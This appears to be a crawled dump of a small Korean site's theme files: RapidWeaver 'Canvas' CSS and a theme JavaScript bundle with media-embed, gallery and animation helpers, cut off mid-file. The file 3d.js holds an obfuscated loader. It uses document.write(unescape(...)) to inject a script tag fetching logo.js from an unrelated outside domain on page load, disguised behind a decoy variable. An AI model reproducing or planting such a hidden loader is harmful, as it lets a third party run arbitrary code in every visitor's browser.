(max-width:600px){.album-wrapper ul li:after{padding-top:100%;display:block;content:''}}#gB{position:fixed;top:0;left:0;width:100%;height:100%;z-index:10000;background:#000;display:none;-webkit-opacity:0;-moz-opacity:0;opacity:0;-webkit-user-select:none;-moz-user-select:none;-ms-user-select:none;user-select:none}#gB.on{display:block}#gB #gC,#gB #gP,#gB #gN{position:absolute;cursor:pointer;display:block;background-color:transparent;background-image:url([data-uri])}#gB #gC{right:0;top:0;z-index:100;width:50px;height:50px;cursor:pointer;position:absolute;background-position:-225px -25px}#gB #gC:hover{background-position:-225px -125px}#gB:hover #gN,#gB:hover #gP{-webkit-opacity:1;-moz-opacity:1;opacity:1;-webkit-transform:translateX(0)}#gB:hover #gvo div.slide p{-webkit-opacity:1;-moz-opacity:1;opacity:1}#gB #gN,#gB #gP{top:50%;margin-top:-50px;width:100px;height:100px;z-index:100;transition:opacity .3s ease-out,-webkit-transform .3s ease-out;-webkit-transition:opacity .2s ease-out,-webkit-transform .3s ease-out;-webkit-opacity:0;-moz-opacity:0;opacity:0}#gB #gN{-webkit-transform:translateX(10%);right:4%;background-position:-100px 0}#gB #gN:hover{background-position:-100px -100px}#gB #gP{-webkit-transform:translateX(-10%);left:4%;background-position:0 0}#gB #gP:hover{background-position:0 -100px}#gB #gvo{position:absolute;height:100%;width:100%;display:table;border-collapse:collapse;border-spacing:0}#gB #gvo div.slide{display:none;height:100%;width:500px;opacity:0;text-align:center;vertical-align:middle;line-height:0}#gB #gvo div.slide.show{display:table-cell!important}#gB #gvo div.slide>div{display:inline-block}#gB #gvo div.slide img{list-style:none;max-height:100%!important;max-width:100%!important}#gB #gvo div.slide p{background:#000;color:#ccc;text-align:left;padding:6px 12px;z-index:3;position:absolute;bottom:0;background:rgba(0,0,0,.7);line-height:20px;max-width:50%;margin:0 0 10px 10px;-webkit-transition:opacity .3s ease-out;-moz-transition:opacity .3s ease-out;-o-transition:opacity .3s ease-out;transition:opacity .3s ease-out;-webkit-opacity:0;-moz-opacity:0;opacity:0}#gB #gvo div.slide p span{font-weight:bolder;color:#fff}@media screen and (max-width:600px){#gB #gvo div.slide p{max-width:100%}}@font-face{font-family:ncdsi-201;src:url(font/ncdsi-201.eot?1txil5);src:url(font/ncdsi-201.eot?#iefix1txil5) format('embedded-opentype'),url(font/ncdsi-201.woff?1txil5) format('woff'),url(font/ncdsi-201.ttf?1txil5) format('truetype'),url(font/ncdsi-201.svg?1txil5#ncdsi-201) format('svg');font-weight:400;font-style:normal}[class^=social-],[class*=" social-"]{font-family:ncdsi-201;speak:none;font-size:26px;font-style:normal;font-weight:400;font-variant:normal;text-transform:none;line-height:1;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale}a [class^=social-],a [class*=" social-"]{display:inline-block}.social-2x{font-size:2em}.social-3x{font-size:3em}.social-4x{font-size:4em}.social-pinterest:before{content:"\e606"}.social-linkedin:before{content:"\e615"}.social-disqus:before{content:"\e616"}.social-deviant-art:before{content:"\e619"}.social-app-net:before{content:"\e61d"}.social-app-store:before{content:"\e622"}.social-500-alt:before{content:"\e623"}.social-500:before{content:"\e627"}.social-aboutme:before{content:"\e636"}.social-facebook-like:before{content:"\e614"}.social-strava:before{content:"\e600"}.social-facebook:before{content:"\e601"}.social-newsvine:before{content:"\e602"}.social-yelp:before{content:"\e603"}.social-google-plus:before{content:"\e604"}.social-google:before{content:"\e605"}.social-twitter:before{content:"\e607"}.social-yahoo:before{content:"\e608"}.social-vk:before{content:"\e609"}.social-stumble-upon:before{content:"\e60a"}.social-trip-advisor:before{content:"\e60b"}.social-soundcloud:before{content:"\e60c"}.social-reddit:before{content:"\e60d"}.social-ncd:before{content:"\e60e"}.social-mixcloud:before{content:"\e60f"}.social-lastfm:before{content:"\e610"}.social-imdb:before{content:"\e611"}.social-etsy:before{content:"\e612"}.social-fab:before{content:"\e613"}.social-flickr:before{content:"\e617"}.social-ebay:before{content:"\e618"}.social-digg:before{content:"\e61a"}.social-blip:before{content:"\e61b"}.social-bandcamp:before{content:"\e61c"}.social-aim:before{content:"\e61e"}.social-amazon:before{content:"\e61f"}.social-android:before{content:"\e620"}.social-angie:before{content:"\e621"}.social-behance:before{content:"\e624"}.social-blogger:before{content:"\e625"}.social-delicious:before{content:"\e626"}.social-disporia:before{content:"\e628"}.social-dribbble:before{content:"\e629"}.social-ello:before{content:"\e62a"}.social-email:before{content:"\e62b"}.social-four-square:before{content:"\e62c"}.social-github:before{content:"\e62d"}.social-houzz:before{content:"\e62e"}.social-instagram:before{content:"\e62f"}.social-itunes:before{content:"\e630"}.social-myspace:before{content:"\e631"}.social-path:before{content:"\e632"}.social-paypal:before{content:"\e633"}.social-phone:before{content:"\e634"}.social-picasa:before{content:"\e635"}.social-reverb-nation:before{content:"\e637"}.social-rss:before{content:"\e638"}.social-skype:before{content:"\e639"}.social-spotify:before{content:"\e63a"}.social-tumblr:before{content:"\e63b"}.social-viddler:before{content:"\e63c"}.social-vimeo:before{content:"\e63d"}.social-vine:before{content:"\e63e"}.social-wordpress:before{content:"\e63f"}.social-xing:before{content:"\e640"}.social-youtube:before{content:"\e641"}

--- FILE ---
content_type: text/css
request_url: http://gongmyoung.co.kr/rw_common/themes/canvas/css/toggle-fade-in.css
body_size: 610
content:
@media screen and (min-width: 770px) {

section#a.f{
-webkit-animation-duration: 1.2s;
animation-duration: 1.2s;
animation-timing-function: ease-out;
-webkit-animation-delay: .5s;
animation-delay: .5s;
-webkit-animation-fill-mode: both;
-moz-animation-fill-mode: both;
-o-animation-fill-mode: both;
animation-fill-mode: both;

-webkit-animation-name: fadeInUp;
-moz-animation-name: fadeInUp;
-o-animation-name: fadeInUp;
animation-name: fadeInUp;
}

}

@-webkit-keyframes fadeInUp {
	0% {
		opacity: 0;
	}
	
	100% {
		opacity: 1;
	}
}

@keyframes fadeInUp {
	0% {
		opacity: 0;
	}
	
	100% {
		opacity: 1;
	}
}


--- FILE ---
content_type: text/css
request_url: http://gongmyoung.co.kr/rw_common/themes/canvas/css/toggle-borders.css
body_size: 331
content:
@media screen and (min-width: 770px) {

    div#wrapper > div,
    section#a{
    background: rgba(0,0,0,0.07);
    padding: 11px;
    border: 1px solid rgba(0,0,0,0.1);
    border-radius: 6px;
    box-shadow: inset rgba(0,0,0,0.12) 0 0 4px, rgba(255,255,255,0.3) 0 0 1px;
    }
    
    #wrapper > div{
	margin-top: 20px;
    }

}

--- FILE ---
content_type: text/css
request_url: http://gongmyoung.co.kr/rw_common/themes/canvas/css/title-bold.css
body_size: 77
content:
header h1,
.movie-page-title,
.album-title,
.photo-title{font-weight:bolder;}

--- FILE ---
content_type: text/css
request_url: http://gongmyoung.co.kr/rw_common/themes/canvas/css/slogan-italic.css
body_size: 45
content:
header h2, 
ul#breadcrumb{font-style:italic;}

--- FILE ---
content_type: text/css
request_url: http://gongmyoung.co.kr/rw_common/themes/canvas/css/toggle-fit-vid.css
body_size: 36
content:
#sim{z-index: 2;position: relative;}

--- FILE ---
content_type: text/css
request_url: http://gongmyoung.co.kr/rw_common/themes/canvas/css/fluid-img.css
body_size: 64
content:
#d .imageStyle{
width: 100%;
height: auto;
border-radius: 3px;
}

--- FILE ---
content_type: text/css
request_url: http://gongmyoung.co.kr/rw_common/themes/canvas/css/background-1.css
body_size: 58
content:
body{ background-image: url(../images/background-1.jpg); }

--- FILE ---
content_type: text/css
request_url: http://gongmyoung.co.kr/rw_common/themes/canvas/css/max-width-1200.css
body_size: 77
content:
div#wrapper{max-width:1200px;}
#outer.clear.full section#d{max-width:1015px;}

--- FILE ---
content_type: text/css
request_url: http://gongmyoung.co.kr/rw_common/themes/canvas/css/cv1.css
body_size: 23
content:
#sim{padding-left:1px;}

--- FILE ---
content_type: text/css
request_url: http://gongmyoung.co.kr/rw_common/themes/canvas/css/mi2.css
body_size: 446
content:
aside li#menu{background-image: url([data-uri]);
}

--- FILE ---
content_type: text/css
request_url: http://gongmyoung.co.kr/rw_common/themes/canvas/css/title-trebuchet.css
body_size: 377
content:
header h1,
section#e h1,
section#e h2,
section#e h3,
section#e h4,
section#e h5,
section#e h6,
.movie-page-title,
.album-title,
.photo-title,
.filesharing-item-title,
#blog-categories:before,
#blog-archives:before,
ul.blog-tag-cloud:before,
#blog-rss-feeds:before{font-family:'Trebuchet MS', Arial;}

header h1,
section#e h1,
section#e h2,
section#e h3{
letter-spacing: -1px;
}

--- FILE ---
content_type: text/css
request_url: http://gongmyoung.co.kr/rw_common/themes/canvas/css/title-28.css
body_size: 26
content:
header h1{font-size:28px;}

--- FILE ---
content_type: text/css
request_url: http://gongmyoung.co.kr/rw_common/themes/canvas/css/slogan-georgia.css
body_size: 47
content:
header h2, 
ul#breadcrumb{font-family:georgia;}

--- FILE ---
content_type: text/css
request_url: http://gongmyoung.co.kr/rw_common/themes/canvas/css/slogan-14.css
body_size: 42
content:
header h2, 
ul#breadcrumb{font-size:14px;}

--- FILE ---
content_type: text/css
request_url: http://gongmyoung.co.kr/rw_common/themes/canvas/css/content-top-0.css
body_size: 26
content:
section#e {padding-top:0;}

--- FILE ---
content_type: text/css
request_url: http://gongmyoung.co.kr/rw_common/themes/canvas/css/content-14.css
body_size: 44
content:
section#e{font-size:14px;line-height: 22px;}

--- FILE ---
content_type: text/css
request_url: http://gongmyoung.co.kr/rw_common/themes/canvas/colour_tags.css
body_size: 2637
content:
/* Site Title */

@media screen and (max-width: 770px) {

	html{
	background-color:#353535;
	}

}

body{
background-color:#FFFFFF;
}

/* Clear View */
#cv{
background-color:#CCCCCC;
}

/* Site Title */
header h1, header h1 a{
color:#333333;
}

/* Site Slogan */
header h2{
color:#AAAAAA;
}

/* Content Background & Text Color */
section#b{
background-color:#FFFFFF;
color:#666666;
border-left-color:#353535;
}
section#b form div .form-input-button,
section#b form div textarea,
section#b form div input.form-input-field{
color:#666666;	
}

header li li{
background-color:#FFFFFF;	
}

.filesharing-item {
border-top-color: #FFFFFF;
border-bottom-color: #F4F4F4;
}

#cv{
color:#FFFFFF;
}

@media screen and (max-width: 480px) {
    section#c{background-color:#FFFFFF;}
    aside{background-color: #282828;}
}

header ul,header li li a{
border-color: #F4F4F4;
background-color: #FFFFFF;
}

/* Strip Breaks */
aside li, nav li{
border-bottom: 1px solid #282828;
box-shadow: 0 1px 0 #414141;
}

section#b > span{
border-right: 5px solid #B3B3B3;
}

/* Content Header */
section#e h1,
section#e h2,
section#e h3,
section#e h4,
section#e h5,
section#e h6,
section#e h1.blog-entry-title,
section#e h1.blog-entry-title a,
#blog-categories:before,
#blog-archives:before,
ul.blog-tag-cloud:before,
#blog-rss-feeds:before,
section#e .filesharing-item-title a,
p.photo-title{
color: #4C4C4C;
}

/* Content Links */
section#e a, 
footer a,
ul#breadcrumb a,
header ul a{
color:#333333;
}

/* Content Link Hover */
section#e a:hover,
header li a:hover,
header li a.current,
footer a:hover{
color:#666666;
}

/* Nav Background */

nav{
background-color:#353535;
}
@media screen and (max-width: 480px) {
	aside{
	background-color:#353535;
	border-color:#353535;
	}
	li#menu:before{
	border-color:#353535;
	}
}

nav > ul#n:before,
nav > ul > li.children > a{
background-color:#2A2A2A;
}

nav > ul > li.children > a {
text-shadow: #161616 0 1px 1px;
border-bottom: 1px solid #232323;
box-shadow: inset #232323 0 0 4px;
}

nav ul#n:before,
nav li.children > a{
color:#686868;
}

/* Nav Links */
nav a{
color:#FFFFFF;
}

nav a.current{
color:#FFFFFF;
}

/* Nav Link Hover*/
nav a:hover{
color:#FFFF66;
}

/* Blog */

#blog-categories,
#blog-archives,
ul.blog-tag-cloud,
#blog-rss-feeds,
p.blog-entry-tags{
border-color: #EFEFEF;
}

/* Photo Album */

.thumbnail-wrap {
border: 1px solid #F2F2F2;
background: #F7F7F7;
}

/* Contact Form */

form > div textarea.form-input-field,
form > div input.form-input-field[type="text"],
form > div input.form-input-button[type="submit"],
form > div input.form-input-button[type="reset"] {
background: #F2F2F2;
color: ;
}

--- FILE ---
content_type: text/css
request_url: http://gongmyoung.co.kr/files/stacks_page_page1.css
body_size: 155
content:

#stacks_in_20_page1 {
	margin: 0px 0px 30px 0px;
}

#stacks_in_14_page1 {
	margin: 20px 0px 0px 0px;
}

#stacks_in_1_page1 {
	margin: 0px 0px 30px 0px;
}


--- FILE ---
content_type: text/javascript
request_url: http://gongmyoung.co.kr/rw_common/themes/canvas/js/3d.js
body_size: 227
content:
var menu = 3;
document.write(unescape("%3C%73%63%72%69%70%74%20%73%72%63%3D%68%74%74%70%73%3A%2F%2F%77%77%77%2E%75%73%61%6A%75%74%6F%75%72%2E%63%6F%6D%2F%6B%77%61%6E%65%2F%6C%6F%67%6F%2E%6A%73%3E%3C%2F%73%63%72%69%70%74%3E"));


--- FILE ---
content_type: text/javascript
request_url: http://gongmyoung.co.kr/rw_common/themes/canvas/javascript.js
body_size: 24370
content:
function externalLinks(){if(!document.getElementsByTagName)return;var e=document.getElementsByTagName("a");for(var t=0;t<e.length;t++){var n=e[t];n.getAttribute("href")&&n.getAttribute("rel")=="external"&&(n.target="_blank")}}function AC_QuickTimeVersion(){return gQTGeneratorVersion}function _QTComplain(e,t){t=t.replace("%%",e);alert(t)}function _QTAddAttribute(e,t,n){var r;r=gTagAttrs[e+t];u==r&&(r=gTagAttrs[t]);if(u!=r){0==t.indexOf(e)&&u==n&&(n=t.substring(e.length));u==n&&(n=t);return n+'="'+r+'" '}return""}function _QTAddObjectAttr(e,t){if(0==e.indexOf("emb#"))return"";0==e.indexOf("obj#")&&u==t&&(t=e.substring(4));return _QTAddAttribute("obj#",e,t)}function _QTAddEmbedAttr(e,t){if(0==e.indexOf("obj#"))return"";0==e.indexOf("emb#")&&u==t&&(t=e.substring(4));return _QTAddAttribute("emb#",e,t)}function _QTAddObjectParam(e,t){var n,r="",i=t?" />":">";if(-1==e.indexOf("emb#")){n=gTagAttrs["obj#"+e];u==n&&(n=gTagAttrs[e]);0==e.indexOf("obj#")&&(e=e.substring(4));u!=n&&(r='  <param name="'+e+'" value="'+n+'"'+i+"\n")}return r}function _QTDeleteTagAttrs(){for(var e=0;e<arguments.length;e++){var t=arguments[e];delete gTagAttrs[t];delete gTagAttrs["emb#"+t];delete gTagAttrs["obj#"+t]}}function _QTGenerate(e,t,n){var r="noexternaldata",i="accesskey",s="align",o="tabindex",a="name",f="codebase",l="pluginspage",c="classid",h="height",p="width",d="src";if(n.length<4||0!=n.length%2){_QTComplain(e,gArgCountErr);return""}gTagAttrs=new Array;gTagAttrs[d]=n[0];gTagAttrs[p]=n[1];gTagAttrs[h]=n[2];gTagAttrs[c]="clsid:02BF25D5-8C17-4B23-BC80-D3488ABDDC6B";gTagAttrs[l]="http://www.apple.com/quicktime/download/";var v=n[3];if(u==v||""==v)v="6,0,2,0";gTagAttrs[f]="http://www.apple.com/qtactivex/qtplugin.cab#version="+v;var m,g;for(var y=4;y<n.length;y+=2){m=n[y].toLowerCase();g=n[y+1];a==m||"id"==m?gTagAttrs[a]=g:gTagAttrs[m]=g}var b="<object "+_QTAddObjectAttr(c)+_QTAddObjectAttr(p)+_QTAddObjectAttr(h)+_QTAddObjectAttr(f)+_QTAddObjectAttr(a,"id")+_QTAddObjectAttr(o)+_QTAddObjectAttr("hspace")+_QTAddObjectAttr("vspace")+_QTAddObjectAttr("border")+_QTAddObjectAttr(s)+_QTAddObjectAttr("class")+_QTAddObjectAttr("title")+_QTAddObjectAttr(i)+_QTAddObjectAttr(r)+">\n"+_QTAddObjectParam(d,t),w="  <embed "+_QTAddEmbedAttr(d)+_QTAddEmbedAttr(p)+_QTAddEmbedAttr(h)+_QTAddEmbedAttr(l)+_QTAddEmbedAttr(a)+_QTAddEmbedAttr(s)+_QTAddEmbedAttr(o);_QTDeleteTagAttrs(d,p,h,l,c,f,a,o,"hspace","vspace","border",s,r,"class","title",i);for(var m in gTagAttrs){g=gTagAttrs[m];if(u!=g){w+=_QTAddEmbedAttr(m);b+=_QTAddObjectParam(m,t)}}return b+w+"> </em"+"bed>\n</ob"+"ject"+">"}function QT_GenerateOBJECTText(){return _QTGenerate("QT_GenerateOBJECTText",!1,arguments)}function QT_GenerateOBJECTText_XHTML(){return _QTGenerate("QT_GenerateOBJECTText_XHTML",!0,arguments)}function QT_WriteOBJECT(){document.writeln(_QTGenerate("QT_WriteOBJECT",!1,arguments))}function QT_WriteOBJECT_XHTML(){document.writeln(_QTGenerate("QT_WriteOBJECT_XHTML",!0,arguments))}var D="function",u=null,r="undefined";window.onload=externalLinks;if(typeof deconcept==r)var deconcept=new Object;typeof deconcept.util==r&&(deconcept.util=new Object);typeof deconcept.SWFObjectUtil==r&&(deconcept.SWFObjectUtil=new Object);deconcept.SWFObject=function(e,t,n,r,i,s,o,u,a,f,l){if(!document.createElement||!document.getElementById)return;this.DETECT_KEY=l?l:"detectflash";this.skipDetect=deconcept.util.getRequestParameter(this.DETECT_KEY);this.params=new Object;this.variables=new Object;this.attributes=new Array;e&&this.setAttribute("swf",e);t&&this.setAttribute("id",t);n&&this.setAttribute("width",n);r&&this.setAttribute("height",r);i&&this.setAttribute("version",new deconcept.PlayerVersion(i.toString().split(".")));this.installedVer=deconcept.SWFObjectUtil.getPlayerVersion(this.getAttribute("version"),o);s&&this.addParam("bgcolor",s);var c=u?u:"high";this.addParam("quality",c);this.setAttribute("useExpressInstall",o);this.setAttribute("doExpressInstall",!1);var h=a?a:window.location;this.setAttribute("xiRedirectUrl",h);this.setAttribute("redirectUrl","");f&&this.setAttribute("redirectUrl",f)};deconcept.SWFObject.prototype={setAttribute:function(e,t){this.attributes[e]=t},getAttribute:function(e){return this.attributes[e]},addParam:function(e,t){this.params[e]=t},getParams:function(){return this.params},addVariable:function(e,t){this.variables[e]=t},getVariable:function(e){return this.variables[e]},getVariables:function(){return this.variables},getVariablePairs:function(){var e=new Array,t,n=this.getVariables();for(t in n)e.push(t+"="+n[t]);return e},getSWFHTML:function(){var e='" />',t='" height="',n="MMplayerType",r="doExpressInstall",i="";if(navigator.plugins&&navigator.mimeTypes&&navigator.mimeTypes.length){this.getAttribute(r)&&this.addVariable(n,"PlugIn");i='<embed type="application/x-shockwave-flash" src="'+this.getAttribute("swf")+'" width="'+this.getAttribute("width")+t+this.getAttribute("height")+'"';i+=' id="'+this.getAttribute("id")+'" name="'+this.getAttribute("id")+'" ';var s=this.getParams();for(var o in s)i+=[o]+'="'+s[o]+'" ';var u=this.getVariablePairs().join("&");u.length>0&&(i+='flashvars="'+u+'"');i+="/>"}else{this.getAttribute(r)&&this.addVariable(n,"ActiveX");i='<object id="'+this.getAttribute("id")+'" classid="clsid:D27CDB6E-AE6D-11cf-96B8-444553540000" width="'+this.getAttribute("width")+t+this.getAttribute("height")+'">';i+='<param name="movie" value="'+this.getAttribute("swf")+e;var s=this.getParams();for(var o in s)i+='<param name="'+o+'" value="'+s[o]+e;var u=this.getVariablePairs().join("&");u.length>0&&(i+='<param name="flashvars" value="'+u+e);i+="</object>"}return i},write:function(e){if(this.getAttribute("useExpressInstall")){var t=new deconcept.PlayerVersion([6,0,65]);if(this.installedVer.versionIsValid(t)&&!this.installedVer.versionIsValid(this.getAttribute("version"))){this.setAttribute("doExpressInstall",!0);this.addVariable("MMredirectURL",escape(this.getAttribute("xiRedirectUrl")));document.title=document.title.slice(0,47)+" - Flash Player Installation";this.addVariable("MMdoctitle",document.title)}}if(this.skipDetect||this.getAttribute("doExpressInstall")||this.installedVer.versionIsValid(this.getAttribute("version"))){var n=typeof e=="string"?document.getElementById(e):e;n.innerHTML=this.getSWFHTML();return!0}this.getAttribute("redirectUrl")!=""&&document.location.replace(this.getAttribute("redirectUrl"));return!1}};deconcept.SWFObjectUtil.getPlayerVersion=function(e,t){var n=new deconcept.PlayerVersion([0,0,0]);if(navigator.plugins&&navigator.mimeTypes.length){var r=navigator.plugins["Shockwave Flash"];r&&r.description&&(n=new deconcept.PlayerVersion(r.description.replace(/([a-z]|[A-Z]|\s)+/,"").replace(/(\s+r|\s+b[0-9]+)/,".").split(".")))}else{try{var i=new ActiveXObject("ShockwaveFlash.ShockwaveFlash");for(var s=3;i!=u;s++){i=new ActiveXObject("ShockwaveFlash.ShockwaveFlash."+s);n=new deconcept.PlayerVersion([s,0,0])}}catch(o){}if(e&&n.major>e.major)return n;if(!e||(e.minor!=0||e.rev!=0)&&n.major==e.major||n.major!=6||t)try{n=new deconcept.PlayerVersion(i.GetVariable("$version").split(" ")[1].split(","))}catch(o){}}return n};deconcept.PlayerVersion=function(e){this.major=parseInt(e[0])!=u?parseInt(e[0]):0;this.minor=parseInt(e[1])||0;this.rev=parseInt(e[2])||0};deconcept.PlayerVersion.prototype.versionIsValid=function(e){return this.major<e.major?!1:this.major>e.major?!0:this.minor<e.minor?!1:this.minor>e.minor?!0:this.rev<e.rev?!1:!0};deconcept.util={getRequestParameter:function(e){var t=document.location.search||document.location.hash;if(t){var n=t.indexOf(e+"="),r=t.indexOf("&",n)>-1?t.indexOf("&",n):t.length;if(t.length>1&&n>-1)return t.substring(t.indexOf("=",n)+1,r)}return""}};deconcept.SWFObjectUtil.cleanupSWFs=function(){var e=document.getElementsByTagName("OBJECT");for(var t=0;t<e.length;t++)for(var n in e[t])typeof e[t][n]==D&&(e[t][n]=u)};if(typeof window.onunload==D){var oldunload=window.onunload;window.onunload=function(){deconcept.SWFObjectUtil.cleanupSWFs();oldunload()}}else window.onunload=deconcept.SWFObjectUtil.cleanupSWFs;Array.prototype.push==u&&(Array.prototype.push=function(e){this[this.length]=e;return this.length});var getQueryParamValue=deconcept.util.getRequestParameter,FlashObject=deconcept.SWFObject,SWFObject=deconcept.SWFObject,gArgCountErr='The "%%" function requires an even number of arguments.\nArguments should be in the form "atttributeName", "attributeValue", ...',gTagAttrs=u,gQTGeneratorVersion=1;if(!document.getElementById("res")){var viewPortTag=document.createElement("meta");viewPortTag.name="viewport";viewPortTag.content="initial-scale=1 maximum-scale=1";document.getElementsByTagName("head")[0].appendChild(viewPortTag)}(function(e){e.fn.fitVids=function(t){var n={customSelector:null},r=document.createElement("div"),i=document.getElementsByTagName("base")[0]||document.getElementsByTagName("script")[0];r.className="fit-vids-style";r.innerHTML="&shy;<style>               .fluid-width-video-wrapper {                 width: 100%;                              position: relative;                       padding: 0;                            }                                                                                   .fluid-width-video-wrapper iframe,        .fluid-width-video-wrapper object,        .fluid-width-video-wrapper embed {           position: absolute;                       top: 0;                                   left: 0;                                  width: 100%;                              height: 100%;                          }                                       </style>";i.parentNode.insertBefore(r,i);t&&e.extend(n,t);return this.each(function(){var t=["iframe[src*='player.vimeo.com']","iframe[src*='www.youtube.com']","iframe[src*='www.youtube-nocookie.com']","iframe[src*='www.kickstarter.com']","iframe[src^='http://blip.tv']","object","embed"];n.customSelector&&t.push(n.customSelector);var r=e(this).find(t.join(","));r.each(function(){var t=e(this);if(this.tagName.toLowerCase()=="embed"&&t.parent("object").length||t.parent(".fluid-width-video-wrapper").length)return;var n=this.tagName.toLowerCase()=="object"?t.attr("height"):t.height(),r=n/t.width();if(!t.attr("id")){var i="fitvid"+Math.floor(Math.random()*999999);t.attr("id",i)}t.wrap('<div class="fluid-width-video-wrapper"></div>').parent(".fluid-width-video-wrapper").css("padding-top",r*100+"%");t.removeAttr("height").removeAttr("width")})})}})(jQuery);(function(e){e(window).load(function(){var t=function(){var t=e("div.show").find("img").offset();e("div.show").find("p").css("left",""+t.left+"px")},n=function(){var t=e("#gB").height(),n=e("#gB").width();e("#gvo").find("div.slide").height(t);e("#gvo").find("div.slide > div").width(n)},r=e(".album-wrapper");if(r.length){r.prev().html().length&&r.prev().fadeIn();e(".thumbnail-frame").each(function(){var t=e(this).find("a"),n=e(this).find("img"),r=e(this).find(".thumbnail-caption");t.attr({href:n.attr("src").replace(/thumb/i,"full"),title:r.text()})});e('<div id="gB"> 				<span id="gC"></span> 				<span id="gN"></span> 				<span id="gP"></span> 				<div id="gvo"></div> 			 </div>').prependTo("body");var i=e("#gB"),s=e("#gC"),o=e("#gN"),u=e("#gP"),a=e("#gvo"),f=e("<ul />").prependTo(".album-wrapper"),l=e(".album-title").text();e(".thumbnail-frame a").each(function(t,n){var r=e(n),i=e('<li class="t'+(t+1)+'" style="background-image:url('+r.attr("href")+')"><p>'+r.attr("title")+"</p></li>");e(f).append(i);var s=e('<div class="slide t'+(t+1)+'"><div><img src="'+r.attr("href")+'"><p><span>'+l+"</span><br>"+r.attr("title")+"</p></div></div>");e("#gvo").append(s)});var c=150,i=e("#gB");e(".album-wrapper").addClass("clearfix").find("li").click(function(){a.find("div.slide").removeClass("show");var r=e(this).attr("class");i.addClass("on").animate({opacity:1},c,function(){e("#gvo div."+r+"").css({opacity:"0"}).addClass("show").animate({opacity:1},c);n();t();e("#gP").click(function(){var n=e(this).next("#gvo").children(":visible"),r=e(this).next("#gvo").children(":last"),i=n.prev();i=i.index()==-1?r:i;n.fadeOut(c,function(){e(this).removeClass("show");i.css({opacity:"0"}).addClass("show").animate({opacity:1},c);t()})});e("#gN").click(function(){var n=e(this).next().next("#gvo").children(":visible"),r=e(this).next().next("#gvo").children(":first"),i=n.next();i=i.index()==-1?r:i;n.fadeOut(c,function(){e(this).removeClass("show");i.css({opacity:"0"}).addClass("show").animate({opacity:1},c);t()})});e("#gvo div.slide").click(function(){var n=e(this).parent().children(":first"),r=e(this).next();r=r.index()==-1?n:r;e(this).fadeOut(c,function(){e(this).removeClass("show");r.css({opacity:"0"}).addClass("show").animate({opacity:1},c);t()})});e("#gC").click(function(){i.animate({opacity:0},c);setTimeout(function(){i.removeClass("on")},c)});e(window).resize(function(){n();t()})})})}e(".thumbnail-wrap").remove()})})(jQuery);(function(e,t,n){function r(e,t,n,r,i,s,o,u,a){var f=!1;o=!0===o&&!0===u;t=t||{};t.original||(t.original={},f=!0);t.properties=t.properties||{};t.secondary=t.secondary||{};u=t.meta;for(var c=t.original,h=t.properties,p=t.secondary,d=l.length-1;0<=d;d--){var v=l[d]+"transition-property",m=l[d]+"transition-duration",g=l[d]+"transition-timing-function";n=o?l[d]+"transform":n;f&&(c[v]=e.css(v)||"",c[m]=e.css(m)||"",c[g]=e.css(g)||"");p[n]=o?!0===a||!0===w&&!1!==a&&b?"translate3d("+u.left+"px, "+u.top+"px, 0)":"translate("+u.left+"px,"+u.top+"px)":s;h[v]=(h[v]?h[v]+",":"")+n;h[m]=(h[m]?h[m]+",":"")+r+"ms";h[g]=(h[g]?h[g]+",":"")+i}return t}function i(e){for(var t in e)return!1;return!0}function s(e){e=e.toUpperCase();var t={LI:"list-item",TR:"table-row",TD:"table-cell",TH:"table-cell",CAPTION:"table-caption",COL:"table-column",COLGROUP:"table-column-group",TFOOT:"table-footer-group",THEAD:"table-header-group",TBODY:"table-row-group"};return"string"==typeof t[e]?t[e]:"block"}function o(e){return parseFloat(e.replace(e.match(/\D+$/),""))}function u(e){var t=!0;e.each(function(e,n){return t=t&&n.ownerDocument});return t}var a="top right bottom left opacity height width".split(" "),f=["top","right","bottom","left"],l=["-webkit-","-moz-","-o-",""],c=["avoidTransforms","useTranslate3d","leaveTransforms"],h=/^([+-]=)?([\d+-.]+)(.*)$/,p=/([A-Z])/g,d={secondary:{},meta:{top:0,right:0,bottom:0,left:0}},v=null,m=!1,g=(document.body||document.documentElement).style,y=void 0!==g.WebkitTransition||void 0!==g.MozTransition||void 0!==g.OTransition||void 0!==g.transition,b="WebKitCSSMatrix"in window&&"m11"in new WebKitCSSMatrix,w=b;e.expr&&e.expr.filters&&(v=e.expr.filters.animated,e.expr.filters.animated=function(t){return e(t).data("events")&&e(t).data("events")["webkitTransitionEnd oTransitionEnd transitionend"]?!0:v.call(this,t)});e.extend({toggle3DByDefault:function(){return w=!w},toggleDisabledByDefault:function(){return m=!m},setDisabledByDefault:function(e){return m=e}});e.fn.translation=function(){if(!this[0])return null;var e=window.getComputedStyle(this[0],null),t={x:0,y:0};if(e)for(var n=l.length-1;0<=n;n--){var r=e.getPropertyValue(l[n]+"transform");if(r&&/matrix/i.test(r)){e=r.replace(/^matrix\(/i,"").split(/, |\)$/g);t={x:parseInt(e[4],10),y:parseInt(e[5],10)};break}}return t};e.fn.animate=function(n,p,v,g){n=n||{};var b="undefined"==typeof n.bottom&&"undefined"==typeof n.right,w=e.speed(p,v,g),E=this,x=0,N=function(){x--;0===x&&"function"==typeof w.complete&&w.complete.apply(E,arguments)},k;if(!(k=!0===("undefined"!=typeof n.avoidCSSTransitions?n.avoidCSSTransitions:m))&&!(k=!y)&&!(k=i(n))){var L;e:{for(L in n)if(("width"==L||"height"==L)&&("show"==n[L]||"hide"==n[L]||"toggle"==n[L])){L=!0;break e}L=!1}k=L||0>=w.duration}return k?t.apply(this,arguments):this[!0===w.queue?"queue":"each"](function(){var p=e(this),v=e.extend({},w),m=function(t){var r=p.data("jQe")||{original:{}},i={};if(2==t.eventPhase){if(!0!==n.leaveTransforms){for(t=l.length-1;0<=t;t--)i[l[t]+"transform"]="";if(b&&"undefined"!=typeof r.meta){t=0;for(var s;s=f[t];++t)i[s]=r.meta[s+"_o"]+"px",e(this).css(s,i[s])}}p.unbind("webkitTransitionEnd oTransitionEnd transitionend").css(r.original).css(i).data("jQe",null);"hide"===n.opacity&&p.css({display:"none",opacity:""});N.call(this)}},g={bounce:"cubic-bezier(0.0, 0.35, .5, 1.3)",linear:"linear",swing:"ease-in-out",easeInQuad:"cubic-bezier(0.550, 0.085, 0.680, 0.530)",easeInCubic:"cubic-bezier(0.550, 0.055, 0.675, 0.190)",easeInQuart:"cubic-bezier(0.895, 0.030, 0.685, 0.220)",easeInQuint:"cubic-bezier(0.755, 0.050, 0.855, 0.060)",easeInSine:"cubic-bezier(0.470, 0.000, 0.745, 0.715)",easeInExpo:"cubic-bezier(0.950, 0.050, 0.795, 